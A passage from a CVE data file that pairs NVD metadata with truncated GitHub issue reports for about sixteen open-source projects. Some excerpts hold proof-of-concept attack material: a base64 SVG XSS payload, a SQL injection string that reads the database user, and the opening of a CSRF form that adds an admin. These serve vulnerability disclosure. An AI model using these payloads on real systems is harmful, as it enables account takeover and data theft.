] | 770 | https://github.com/golang/go/issues/61460 | [
"Issue Tracking",
"Not Applicable",
"Vendor Advisory"
] | github.com | [
"golang",
"go"
] | Clients and servers which request and verify client certificates can be forced to expend a large amount of time verifying certificate chains which contain very large RSA keys during TLS handshakes.
Thanks to Mateusz Poliwczak for reporting this issue.
This is CVE-2023-29409.
----
This is a [PRIVATE](https:/... | crypto/tls: verifying certificate chains containing large RSA keys is slow [CVE-2023-29409] | https://api.github.com/repos/golang/go/issues/61460/comments | 27 | 2023-07-19T22:44:59Z | 2025-02-09T18:50:03Z | https://github.com/golang/go/issues/61460 | 1,812,839,412 | 61,460 | 5,461 |
CVE-2023-39951 | 2023-08-08T22:15:10.827 | OpenTelemetry Java Instrumentation provides OpenTelemetry auto-instrumentation and instrumentation libraries for Java. OpenTelemetry Java Instrumentation prior to version 1.28.0 contains an issue related to the instrumentation of Java applications using the AWS SDK v2 with Amazon Simple Email Service (SES) v1 API. When... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/open-telemetry/opentelemetry-java-instrumentation/issues/8956"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:opentelemetry_instrumentation_for_java:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4231B0B8-1C77-4A8F-B4DE-6886AAF01FAD",
"versionEndExcluding": "1.28.0",
"versionEndIncluding"... | [
"200"
] | 200 | https://github.com/open-telemetry/opentelemetry-java-instrumentation/issues/8956 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"open-telemetry",
"opentelemetry-java-instrumentation"
] | AWS SDK may use query parameters to populate an AWS SDK request's data. For example, the SesAsyncClient's [sendEmail](https://sdk.amazonaws.com/java/api/latest/software/amazon/awssdk/services/ses/SesAsyncClient.html#sendEmail(software.amazon.awssdk.services.ses.model.SendEmailRequest)) method adds various email attribu... | AWS SDK instrumentation: HTTP POST body included in Span `http.url` | https://api.github.com/repos/open-telemetry/opentelemetry-java-instrumentation/issues/8956/comments | 3 | 2023-07-16T06:33:39Z | 2023-07-17T15:45:14Z | https://github.com/open-telemetry/opentelemetry-java-instrumentation/issues/8956 | 1,806,456,040 | 8,956 | 5,462 |
CVE-2023-39005 | 2023-08-09T19:15:15.077 | Insecure permissions exist for configd.socket in OPNsense Community Edition before 23.7 and Business Edition before 23.4.2. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/opnsense/core/issues/6647"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://logicaltrust... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opnsense:opnsense:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4C1BDFF-B6E1-4F82-9957-1FFA069E2EDC",
"versionEndExcluding": "23.7",
"versionEndIncluding": null,
"versionStartExclud... | [
"732"
] | 732 | https://github.com/opnsense/core/issues/6647 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"opnsense",
"core"
] | **Important notices**
Before you add a new report, we ask you kindly to acknowledge the following:
- [x] I have read the contributing guide lines at https://github.com/opnsense/core/blob/master/CONTRIBUTING.md
- [x] I am convinced that my issue is new after having checked both open and closed issues at https://g... | configd - trustmodel / extended logging | https://api.github.com/repos/opnsense/core/issues/6647/comments | 0 | 2023-07-03T09:18:05Z | 2023-11-29T16:34:40Z | https://github.com/opnsense/core/issues/6647 | 1,785,729,878 | 6,647 | 5,463 |
CVE-2023-39952 | 2023-08-10T14:15:15.270 | Nextcloud Server provides data storage for Nextcloud, an open source cloud platform. Starting in version 22.0.0 and prior to versions 22.2.10.13, 23.0.12.8, 24.0.12.4, 25.0.8, 26.0.3, and 27.0.1, a user can access files inside a subfolder of a groupfolder accessible to them, even if advanced permissions would block acc... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nextcloud/groupfolders/issues/1906"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Vendor Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nextcloud:nextcloud_server:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "2A984DB5-B23A-4A3B-974F-9859A3FE5782",
"versionEndExcluding": "22.2.10.13",
"versionEndIncluding": null,
... | [
"284"
] | 284 | https://github.com/nextcloud/groupfolders/issues/1906 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nextcloud",
"groupfolders"
] | <!--
Thanks for reporting issues back to Nextcloud!
Note: This is the **issue tracker of Nextcloud app Group Folder**, please do NOT use this to get answers to your questions or get help for fixing your installation. This is a place to report bugs to developers, after your server has been debugged. You can find hel... | Permissions not respected when copying entire group folders | https://api.github.com/repos/nextcloud/groupfolders/issues/1906/comments | 4 | 2022-02-25T05:43:54Z | 2023-08-10T07:07:52Z | https://github.com/nextcloud/groupfolders/issues/1906 | 1,150,067,247 | 1,906 | 5,464 |
CVE-2023-37625 | 2023-08-10T20:15:10.660 | A stored cross-site scripting (XSS) vulnerability in Netbox v3.4.7 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Custom Link templates. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/benjaminpsinclair/Netbox-CVE"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/benjaminpsinclair... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netbox:netbox:3.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "8D4F5D73-39B6-4F84-B414-73D843338475",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/netbox-community/netbox/issues/12205 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"netbox-community",
"netbox"
] | ### NetBox version
v3.4.7
### Feature type
Change to existing functionality
### Proposed functionality
[Custom links](https://docs.netbox.dev/en/stable/customization/custom-links/) enable users to craft customized buttons in the UI relevant to particular objects. Both the link URL and text can be rendered from a J... | Sanitize rendered custom link HTML | https://api.github.com/repos/netbox-community/netbox/issues/12205/comments | 4 | 2023-04-07T13:40:11Z | 2023-07-26T03:04:41Z | https://github.com/netbox-community/netbox/issues/12205 | 1,658,817,801 | 12,205 | 5,465 |
CVE-2023-40225 | 2023-08-10T21:15:10.743 | HAProxy through 2.0.32, 2.1.x and 2.2.x through 2.2.30, 2.3.x and 2.4.x through 2.4.23, 2.5.x and 2.6.x before 2.6.15, 2.7.x before 2.7.10, and 2.8.x before 2.8.2 forwards empty Content-Length headers, violating RFC 9110 section 8.6. In uncommon cases, an HTTP/1 server behind HAProxy may interpret the payload as an ext... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/436.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/haproxy/haproxy/commit/6492f1f29d738457ea9f382aca54537f35f9d856"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haproxy:haproxy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "023D059D-3A23-4CD9-85DF-119A32FB24B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.32",
"versionStartExclud... | [
"444"
] | 444 | https://github.com/haproxy/haproxy/issues/2237 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"haproxy",
"haproxy"
] | ### Detailed Description of the Problem
RFC 9110 defines the following ABNF rule for the acceptable values in a `Content-Length` header:
```
Content-Length = 1*DIGIT
```
(i.e. 1 or more ASCII digits, so empty values are invalid)
A few paragraphs later, it says this:
> Likewise, a sender MUST NOT forward a me... | HAProxy forwards malformed empty Content-Length headers, in violation of RFC 9110 | https://api.github.com/repos/haproxy/haproxy/issues/2237/comments | 22 | 2023-08-02T16:02:22Z | 2023-08-28T12:13:59Z | https://github.com/haproxy/haproxy/issues/2237 | 1,833,468,115 | 2,237 | 5,466 |
CVE-2020-19952 | 2023-08-11T14:15:09.927 | Cross Site Scripting (XSS) vulnerability in Rendering Engine in jbt Markdown Editor thru commit 2252418c27dffbb35147acd8ed324822b8919477, allows remote attackers to execute arbirary code via crafted payload or opening malicious .md file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/jbt/markdown-editor/commit/228f1947a5242a6fbe2995d72d21b7e5f5178f35"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jbt:live_\\(github-flavored\\)_markdown_editor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44B3CD91-6D54-4620-9A30-D60DA7DA27E4",
"versionEndExcluding": "2019-10-27",
"versionEndIncluding": nu... | [
"79"
] | 79 | https://github.com/jbt/markdown-editor/issues/106 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jbt",
"markdown-editor"
] | This label and attack vector will cause XSS.
payload:
`<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxIiBoZWlnaHQ9IjEi... | XSS vulnerability on <abbr> and <sup><EMBED> label | https://api.github.com/repos/jbt/markdown-editor/issues/106/comments | 1 | 2019-08-05T09:41:00Z | 2019-10-25T23:44:01Z | https://github.com/jbt/markdown-editor/issues/106 | 476,758,286 | 106 | 5,467 |
CVE-2020-20523 | 2023-08-11T14:15:10.047 | Cross Site Scripting (XSS) vulnerability in adm_user parameter in Gila CMS version 1.11.3, allows remote attackers to execute arbitrary code during the Gila CMS installation. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/GilaCMS/gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:1.11.3:*:*:*:*:*:*:*",
"matchCriteriaId": "834ED48E-B0F1-4AE8-8837-82582D7A652B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/GilaCMS/gila/issues/41 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | **XSS on Gila CMS Installation**
**Gila CMS version 1.11.3**
1: Admin Username

`<input name="adm_user" placeholder="Your Name" required="">`
adm_user
/install/install.sql.php
```
$_user=$_POST['adm_user'];
$_emai... | XSS on Gila CMS Installation | https://api.github.com/repos/GilaCMS/gila/issues/41/comments | 2 | 2019-09-24T06:39:54Z | 2019-10-02T15:45:42Z | https://github.com/GilaCMS/gila/issues/41 | 497,488,963 | 41 | 5,468 |
CVE-2020-23595 | 2023-08-11T14:15:10.113 | Cross Site Request Forgery (CSRF) vulnerability in yzmcms version 5.6, allows remote attackers to escalate privileges and gain sensitive information sitemodel/add.html endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/47"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/yzmcms/yz... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "2ADF1F0A-5DA0-4A8F-A2EB-F8585263E98A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/yzmcms/yzmcms/issues/47 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hi,
I found the v5.6 of yzmcms is vulnerable to CSRF here is sample code to reproduce the vulnerability

**Here is Vulnerable PoC Video**
 (Null Pointer Dereference). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Aurorainfinity/Poc/tree/master/jerryscript/NULL-dereference-ecma_get_lex_env_type"
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BCC6C843-EE98-4852-8D03-7FC19D2E821C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"476"
] | 476 | https://github.com/jerryscript-project/jerryscript/issues/4076 | [
"Vendor Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
commit : https://github.com/jerryscript-project/jerryscript/commit/227007eda75d86db1bb32ea380cf9650122d6920
version : v2.3.0
###### Build platform
Ubuntu 16.04.1 LTS (4.15.0-45-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off -... | Memory corruption in in ecma_get_lex_env_type (jerryscript/jerry-core/ecma/base/ecma-helpers.c:276) | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4076/comments | 0 | 2020-07-28T06:48:28Z | 2020-07-31T15:19:06Z | https://github.com/jerryscript-project/jerryscript/issues/4076 | 666,814,219 | 4,076 | 5,470 |
CVE-2020-24221 | 2023-08-11T14:15:10.297 | An issue was discovered in GetByte function in miniupnp ngiflib version 0.4, allows local attackers to cause a denial of service (DoS) via crafted .gif file (infinite loop). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/miniupnp/ngiflib/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/miniup... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniupnp_project:ngiflib:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5BE2BAA9-5D76-4039-A655-3F478ED5D601",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"835"
] | 835 | https://github.com/miniupnp/ngiflib/issues/17 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"miniupnp",
"ngiflib"
] | I used the command line gif2tga --outbase /dev/null path_to_file to run gif2tga and got a timeout.
The program didn't return or repsond.
The system is ubuntu 16.04.6 amd-64, source commit id is: 0245fd44cc5f8b084762cd5baa034239f0e952d9
compiled by gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.12)
debug ... | I found a large or infinite loop in ngiflib | https://api.github.com/repos/miniupnp/ngiflib/issues/17/comments | 2 | 2020-08-01T12:34:50Z | 2021-08-11T13:46:57Z | https://github.com/miniupnp/ngiflib/issues/17 | 670,832,884 | 17 | 5,471 |
CVE-2020-24222 | 2023-08-11T14:15:10.363 | Buffer Overflow vulnerability in jfif_decode() function in rockcarry ffjpeg through version 1.0.0, allows local attackers to execute arbitrary code due to an issue with ALIGN. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/rockca... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "36867A68-F09F-4F89-8941-6C55D096D883",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.0",
"versionStartExclud... | [
"120"
] | 120 | https://github.com/rockcarry/ffjpeg/issues/31 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | There is a segment fault in jfif_decode (ctxt=0x60a010, pb=0x7fffffffe3c0) at jfif.c:545.
My system is ubuntu 16.04.6 amd64. I compiled the lastest version of ffjpeg and use my fuzzer to fuzz it by using the command ling:
ffjpeg -d [file_name]
I got a crash sample that could cause a segment fault.
The sampl... | ffjpeg "jfif_decode" function segment fault | https://api.github.com/repos/rockcarry/ffjpeg/issues/31/comments | 2 | 2020-08-03T11:00:55Z | 2025-03-31T04:02:08Z | https://github.com/rockcarry/ffjpeg/issues/31 | 671,992,759 | 31 | 5,472 |
CVE-2020-24804 | 2023-08-11T14:15:10.427 | Plaintext Password vulnerability in AddAdmin.py in cms-dev/cms v1.4.rc1, allows attackers to gain sensitive information via audit logs. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cms-dev/cms/issues/1160"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cms-dev:cms:1.4:rc1:*:*:*:*:*:*",
"matchCriteriaId": "C434E616-D118-4630-B500-6914355A0B02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"532"
] | 532 | https://github.com/cms-dev/cms/issues/1160 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cms-dev",
"cms"
] | 1.file: cms/cmscontrib/AddAdmin.py
function:add_admin
Log information disclosure username and password

| There are multiple information leaks in cms-dev/cms | https://api.github.com/repos/cms-dev/cms/issues/1160/comments | 3 | 2020-08-14T08:35:22Z | 2022-11-27T14:32:34Z | https://github.com/cms-dev/cms/issues/1160 | 678,998,383 | 1,160 | 5,473 |
CVE-2020-24922 | 2023-08-11T14:15:10.627 | Cross Site Request Forgery (CSRF) vulnerability in xxl-job-admin/user/add in xuxueli xxl-job version 2.2.0, allows remote attackers to execute arbitrary code and esclate privileges via crafted .html file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/xuxueli/xxl-job/issues/1921"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C7AE69F1-6781-47B8-933D-989F4EF5ED19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/xuxueli/xxl-job/issues/1921 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"xuxueli",
"xxl-job"
] | After the administrator logged in, open the following a page
poc:
one.html---add a admin
```
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document.createElement("form");
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
document.body.appendChil... | There is a CSRF vulnerability that can add the administrator account | https://api.github.com/repos/xuxueli/xxl-job/issues/1921/comments | 0 | 2020-08-22T04:23:06Z | 2025-03-09T08:43:48Z | https://github.com/xuxueli/xxl-job/issues/1921 | 683,924,702 | 1,921 | 5,474 |
CVE-2020-24950 | 2023-08-11T14:15:10.690 | SQL Injection vulnerability in file Base_module_model.php in Daylight Studio FUEL-CMS version 1.4.9, allows remote attackers to execute arbitrary code via the col parameter to function list_items. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/562"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "EA87F758-58A0-409A-910F-46A592120B0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"89"
] | 89 | https://github.com/daylightstudio/FUEL-CMS/issues/562 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | #### Environment
Version: 1.4.9
#### Vulnerability
Parameter Name:col
Parameter Type: GET
Attack Pattern: extractvalue(1,concat(char(126),(select/**/current_user())))
#### Step
step 1
... | Vulnerability - SQL Injection | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/562/comments | 2 | 2020-08-25T01:24:52Z | 2020-09-23T16:44:49Z | https://github.com/daylightstudio/FUEL-CMS/issues/562 | 685,086,783 | 562 | 5,475 |
CVE-2020-25915 | 2023-08-11T14:15:10.763 | Cross Site Scripting (XSS) vulnerability in UserController.php in ThinkCMF version 5.1.5, allows attackers to execute arbitrary code via crafted user_login. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/thinkcmf/thinkcmf/issues/675"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/thinkcmf/thinkcmf/issues/675"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkcmf:thinkcmf:5.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "35A7FAC9-1D3C-4602-9EB8-2C72787A6CEA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
